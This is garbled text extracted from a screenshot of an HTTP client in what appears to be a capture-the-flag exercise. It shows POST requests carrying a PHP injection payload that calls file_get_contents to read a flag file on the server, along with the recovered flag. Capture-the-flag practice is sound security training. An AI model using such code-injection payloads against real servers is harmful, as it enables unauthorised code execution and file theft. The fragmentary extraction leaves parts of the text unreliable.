 Sent My API | 404 Not Found | 68 ms
My API
POST http://gctf.guetsec.org:6161/82...
404 Not Found
POST http://gctf.guetsec.org:6161/82flex.php?x=82flex.com
404 Not Found
Headers URL Params Body Options
Info Request Response Headers Web Raw
Text
JSON
Form URL-Encoded
Multipart
File
Parameter Key Value
c et_contents("fl4444444g/flag");
Add Parameter Add Parameter Value
gctf{h4ckm3_ur_mother_fuck3r!}
Sorry, the page you are looking for could not be foun
Whoops, looks like something went wrong.
HTTP Copy Export Open With
4 Host: gctf.guetsec.org:6161
5 Connection: close
6 User-Agent: Paw/2.1.1 (Macintosh; OS X/10.10.5) GCDHTTPRequest
7 Content-Length: 56
8
9 c=echo+file_get_contents%28%22fl4444444g%2Fflag%22%29%3B
Group Arrange By Order By